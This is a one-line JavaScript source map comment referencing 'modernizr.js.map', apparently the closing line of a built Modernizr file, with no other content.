//# sourceMappingURL=modernizr.js.map
